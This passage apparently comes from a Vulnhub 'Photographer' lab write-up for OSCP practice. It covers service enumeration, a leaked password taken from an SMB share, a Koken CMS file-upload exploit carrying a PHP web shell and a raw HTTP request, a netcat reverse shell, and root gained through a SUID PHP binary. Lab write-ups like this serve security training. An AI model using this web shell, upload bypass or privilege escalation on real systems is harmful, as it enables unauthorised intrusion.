HOP RTT ADDRESS
1 0.80 ms 10.0.2.26
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.02 seconds
|
Now we can see some more useful information such as samba version, a NetBIOS name for the computer, the website generator version used for the webserver on port 8000. Now let’s enumerate port 8000, since this looks interesting to me.
1
2
3
4
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ whatweb http://$ip:8000
http://10.0.2.26:8000 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.0.2.26], JQuery[1.12.4], Meta-Author[daisa ahomi], MetaGenerator[Koken 0.22.24], Script, Title[daisa ahomi], X-UA-Compatible[IE=edge]
|
Let’s add the following data to our notes:
- Koken 0.22.24
- Meta-Author : daisa ahomi
Let’s check the website on port 80 first
1
2
3
4
5
6
7
8
9
10
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ searchsploit koken
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated) | php/webapps/48706.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ searchsploit -m 48706
Exploit: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
URL: https://www.exploit-db.com/exploits/48706
Path: /usr/share/exploitdb/exploits/php/webapps/48706.txt
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/emvee/Documents/Vulnhub/Photographer/48706.txt
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ cat 48706.txt
# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"
image.php
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunk"
0
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunks"
1
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="upload_session_start"
1594831856
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="visibility"
public
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="license"
all
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="max_download"
none
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="file"; filename="image.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
-----------------------------2391361183188899229525551--
5. On Koken CMS Library, select you file and put the mouse on "Download File" to see where your file is hosted on server.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ nikto -h http://$ip:8000
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.2.26
+ Target Hostname: 10.0.2.26
+ Target Port: 8000
+ Start Time: 2023-03-07 17:13:09 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'x-koken-cache' found, with contents: hit
+ All CGI directories 'found', use '-C none' to test none
+ Server may leak inodes via ETags, header found with file /, inode: 1264, size: 5f651a1f06701, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'x-xhr-current-location' found, with contents: http://10.0.2.26/
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /app/: This might be interesting...
+ OSVDB-3092: /home/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ /admin/index.html: Admin login page/section found.
+ /server-status: Apache server-status interface found (protected/forbidden)
+ 26547 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2023-03-07 17:18:10 (GMT1) (301 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
|
1
2
3
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ smbmap -H $ip -v
[+] 10.0.2.26:445 is running Windows 6.1 Build 0 (name:PHOTOGRAPHER) (domain:PHOTOGRAPHER)
|
1
2
3
4
5
6
7
8
9
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ smbmap -H $ip
[+] Guest session IP: 10.0.2.26:445 Name: 10.0.2.26
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
sambashare READ ONLY Samba on Ubuntu
IPC$ NO ACCESS IPC Service (photographer server (Samba, Ubuntu))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ smbclient \\\\$ip\\sambashare -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 21 03:30:07 2020
.. D 0 Tue Jul 21 11:44:25 2020
mailsent.txt N 503 Tue Jul 21 03:29:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 03:22:23 2020
278627392 blocks of size 1024. 264268400 blocks available
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (12.3 KiloBytes/sec) (average 12.3 KiloBytes/sec)
smb: \> get wordpress.bkp.zip
getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (97869.1 KiloBytes/sec) (average 76001.7 KiloBytes/sec)
smb: \> exit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ cat mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
|
There are two email addresses in the email. Perhaps one of them might be used for the website koken.
- daisa@photographer.com
- agi@photographer.com
So one of the words would be probably the password.
babygirl
Initial access
1
2
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ cp shell.php shell.php.jpg
|
1
2
3
4
5
6
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.2.26.
Ncat: Connection from 10.0.2.26:49152.
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
13:20:46 up 1:22, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
|
1
| $ python -c 'import pty;pty.spawn("/bin/bash")'
|
1
2
| www-data@photographer:/$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
</usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
|
1
2
| www-data@photographer:/$ export TERM=xterm-256color
export TERM=xterm-256color
|
1
2
| www-data@photographer:/$ alias ll='ls -lsaht --color=auto'
alias ll='ls -lsaht --color=auto'
|
1
2
| www-data@photographer:/$ ^Z
zsh: suspended nc -lvp 1234
|
1
2
3
4
5
6
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ stty raw -echo ; fg ; reset
[1] + continued nc -lvp 1234
www-data@photographer:/$ stty columns 200 rows 200
|
Since we have upgraded our shell, we should check who we are and on what machine we are working.
1
2
3
4
| www-data@photographer:/$ whoami;id;hostname
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
photographer
|
It looks like we are running the commands as www-data on this machine. Now we should gather some information from this machine. Let’s start with enumerating the Linux distro version and architecture. This might be useful information if we need to search for an exploit or if we might have to compile something first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| www-data@photographer:/$ uname -a
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@photographer:/$ uname -mrs
Linux 4.15.0-45-generic x86_64
www-data@photographer:/$ cat /etc/issue
Ubuntu 16.04.6 LTS \n \l
www-data@photographer:/$ cat /proc/version
Linux version 4.15.0-45-generic (buildd@lcy01-amd64-027) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10)) #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019
www-data@photographer:/$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.6 LTS"
NAME="Ubuntu"
VERSION="16.04.6 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.6 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
www-data@photographer:/$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
|
From the commands we could identify some useful information what we should add to our notes:
- Ubuntu 16.04.6 LTS
- Linux 4.15.0-45-generic x86_64
Now we should enumerate the users what can be found in /etc/passwd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| www-data@photographer:/$ cat /etc/passwd | cut -d: -f1
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-timesync
systemd-network
systemd-resolve
systemd-bus-proxy
syslog
_apt
messagebus
uuidd
lightdm
whoopsie
avahi-autoipd
avahi
dnsmasq
colord
speech-dispatcher
hplip
kernoops
pulse
rtkit
saned
usbmux
agi
daisa
mysql
www-data@photographer:/$
|
It looks like there are two users in the /etc/passwd file. Let’s enumerate all home directories, including all files of all home directories of the users located in /home.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
| www-data@photographer:/$ ls -ahlR /home
/home:
total 32K
drwxr-xr-x 5 root root 4.0K Jul 20 2020 .
drwxr-xr-x 24 root root 4.0K Feb 28 2019 ..
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 agi
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 daisa
drwx------ 2 root root 16K Feb 28 2019 lost+found
/home/agi:
total 120K
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 .
drwxr-xr-x 5 root root 4.0K Jul 20 2020 ..
-rw------- 1 agi agi 1.3K Jul 21 2020 .ICEauthority
-rw------- 1 agi agi 109 Jul 21 2020 .Xauthority
-rw------- 1 agi agi 35 Jul 21 2020 .bash_history
-rw-r--r-- 1 agi agi 220 Jul 20 2020 .bash_logout
-rw-r--r-- 1 agi agi 3.7K Jul 20 2020 .bashrc
drwx------ 14 agi agi 4.0K Jul 21 2020 .cache
drwx------ 14 agi agi 4.0K Jul 20 2020 .config
-rw-r--r-- 1 agi agi 25 Jul 20 2020 .dmrc
drwx------ 2 agi agi 4.0K Jul 20 2020 .gconf
drwx------ 3 agi agi 4.0K Jul 21 2020 .gnupg
drwx------ 3 agi agi 4.0K Jul 20 2020 .local
drwx------ 5 agi agi 4.0K Jul 20 2020 .mozilla
-rw-r--r-- 1 agi agi 655 Jul 20 2020 .profile
-rw------- 1 agi agi 845 Jul 21 2020 .viminfo
-rw------- 1 agi agi 1.4K Jul 21 2020 .xsession-errors
-rw------- 1 agi agi 1.3K Jul 20 2020 .xsession-errors.old
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Desktop
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Documents
drwxr-xr-x 2 agi agi 4.0K Jul 21 2020 Downloads
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Music
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Pictures
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Public
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Templates
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 Videos
-rw-r--r-- 1 agi agi 8.8K Jul 20 2020 examples.desktop
drwxr-xr-x 2 root root 4.0K Jul 20 2020 share
ls: cannot open directory '/home/agi/.cache': Permission denied
ls: cannot open directory '/home/agi/.config': Permission denied
ls: cannot open directory '/home/agi/.gconf': Permission denied
ls: cannot open directory '/home/agi/.gnupg': Permission denied
ls: cannot open directory '/home/agi/.local': Permission denied
ls: cannot open directory '/home/agi/.mozilla': Permission denied
/home/agi/Desktop:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Documents:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Downloads:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 21 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Music:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Pictures:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Public:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Templates:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/Videos:
total 8.0K
drwxr-xr-x 2 agi agi 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
/home/agi/share:
total 14M
drwxr-xr-x 2 root root 4.0K Jul 20 2020 .
drwxr-xr-x 17 agi agi 4.0K Jul 21 2020 ..
-rw-r--r-- 1 root root 503 Jul 20 2020 mailsent.txt
-rw-rw-r-- 1 agi agi 14M Jul 20 2020 wordpress.bkp.zip
/home/daisa:
total 112K
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 .
drwxr-xr-x 5 root root 4.0K Jul 20 2020 ..
-rw------- 1 daisa daisa 966 Jul 20 2020 .ICEauthority
-rw------- 1 daisa daisa 52 Jul 20 2020 .Xauthority
-rw-r--r-- 1 daisa daisa 220 Feb 28 2019 .bash_logout
-rw-r--r-- 1 daisa daisa 3.7K Feb 28 2019 .bashrc
drwx------ 11 daisa daisa 4.0K Jul 20 2020 .cache
drwx------ 3 daisa daisa 4.0K Feb 28 2019 .compiz
drwx------ 14 daisa daisa 4.0K Jul 20 2020 .config
-rw-r--r-- 1 daisa daisa 25 Feb 28 2019 .dmrc
drwx------ 2 daisa daisa 4.0K Jul 20 2020 .gconf
drwx------ 3 daisa daisa 4.0K Jul 20 2020 .gnupg
drwx------ 3 daisa daisa 4.0K Feb 28 2019 .local
-rw-r--r-- 1 daisa daisa 655 Feb 28 2019 .profile
-rw-r--r-- 1 daisa daisa 0 Jul 20 2020 .sudo_as_admin_successful
-rw------- 1 daisa daisa 681 Jul 20 2020 .xsession-errors
-rw------- 1 daisa daisa 1.7K Jul 20 2020 .xsession-errors.old
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Desktop
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Documents
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Downloads
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Music
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Pictures
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Public
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Templates
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 Videos
-rw-r--r-- 1 daisa daisa 8.8K Feb 28 2019 examples.desktop
-rwxrwxr-x 1 root root 33 Jul 20 2020 user.txt
ls: cannot open directory '/home/daisa/.cache': Permission denied
ls: cannot open directory '/home/daisa/.compiz': Permission denied
ls: cannot open directory '/home/daisa/.config': Permission denied
ls: cannot open directory '/home/daisa/.gconf': Permission denied
ls: cannot open directory '/home/daisa/.gnupg': Permission denied
ls: cannot open directory '/home/daisa/.local': Permission denied
/home/daisa/Desktop:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Documents:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Downloads:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Music:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Pictures:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Public:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Templates:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
/home/daisa/Videos:
total 8.0K
drwxr-xr-x 2 daisa daisa 4.0K Feb 28 2019 .
drwxr-xr-x 16 daisa daisa 4.0K Jul 20 2020 ..
ls: cannot open directory '/home/lost+found': Permission denied
|
The user flag is under /home/daisa and has the permission to be read by everyone: -rwxrwxr-x 1 root root 33 Jul 20 2020 user.txt Now let’s capture the user flag first before we continue with the path to privilege escalation.
1
2
3
| www-data@photographer:/$ cat /home/daisa/user.txt
d41d8cd98f00b204e9800998ecf8427e
|
First let’s check quick if there are files with a SUID bit. If we can find one, we might be able to escalate our privileges to root. We can find SUID files by running the following command: find / -perm -u=s -type f 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| www-data@photographer:/$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ntfs-3g
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
|
It looks like we have identified a SUID bit on PHP. Now we should check GTFObins PHP SUID on how we can use this to gain root privileges.
Privilege escalation
1
| www-data@photographer:/$ CMD="/bin/sh"
|
1
| www-data@photographer:/$ ./usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
|
Since we got a new bash loaded we should check the user and the id of the user to see if we really are the root user.
1
2
3
| # whoami;id
root
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
|
Change the working direcotry to the root directory and check for the root flag.
1
2
3
| # cd /root
# ls
proof.txt
|
Now let’s put the commands together and execute them as they should during the OSCP exam. You must take a screenshot of this during the exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| # whoami;id;hostname;ifconfig;cat proof.txt
root
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
photographer
enp0s3 Link encap:Ethernet HWaddr 08:00:27:ee:a0:2a
inet addr:10.0.2.26 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::342a:ab5a:c8a:b97b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:109129 errors:0 dropped:0 overruns:0 frame:0
TX packets:122099 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16282909 (16.2 MB) TX bytes:42999127 (42.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1342 errors:0 dropped:0 overruns:0 frame:0
TX packets:1342 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1698073 (1.6 MB) TX bytes:1698073 (1.6 MB)
.:/://::::///:-`
-/++:+`:--:o: oo.-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. ` ```/-so:+--+/`
-o:-`yh//. `./ys/-.o/
++.-ys/:/y- /s-:/+/:/o`
o/ :yo-:hNN .MNs./+o--s`
++ soh-/mMMN--.` `.-/MMMd-o:+ -s
.y /++:NMMMy-.`` ``-:hMMMmoss: +/
s- hMMMN` shyo+:. -/+syd+ :MMMMo h
h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s.
y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +-
h dMMMMd:```` `mmNh ```./NMMMMs o.
y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h`
:o sMMMMMMMMs. -hMMMMMMMM/ :o
s: `sMMMMMMMo - . `. . hMMMMMMN+ `y`
`s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s-
`s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s.
/o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`
.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-
./+:`:yh:dso/.+-++++ss+h++.:++-
-/+/-:-/y+/d:yh-o:+--/+/:`
`-///////////////:`
Follow me at: http://v1n1v131r4.com
d41d8cd98f00b204e9800998ecf8427e
|